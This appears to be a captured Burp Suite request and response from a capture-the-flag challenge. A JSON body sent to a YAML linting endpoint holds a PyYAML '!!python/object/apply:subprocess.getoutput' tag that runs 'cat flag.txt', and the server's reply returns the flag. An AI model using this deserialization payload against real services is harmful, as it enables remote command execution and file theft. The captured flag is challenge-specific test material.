 Request
Pretty Raw Hex \n
1 POST /lint HTTP/1.1
2 Host: 10.1.206.216
3 Content-Length: 179
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://10.1.206.216
9 Referer: http://10.1.206.216/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,hi;q=0.8,zh-TW;q=0.7,zh;q=0.6
12 Connection: keep-alive
13
14 {
15 "yaml_content":
"title: !!python/object/apply:subprocess.getoutput\n- cat flag.txt\nlogsource:\n  catego
ry: process_creation\n  product: windows\n...",
16 "method":"s2"
17 }
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 06 Oct 2025 12:54:33 GMT
4 Content-Type: application/json
5 Content-Length: 221
6 Connection: keep-alive
7
8 {
"error_type":"validation",
"formatted_code":
"title: flag{b692115306c8e5c54a2c8908371a4c72}\nlogsource:\n  category: process_creation
\n  product: windows\n",
"reasons":[
"'detection' is a required property"
],
"result":false
}
9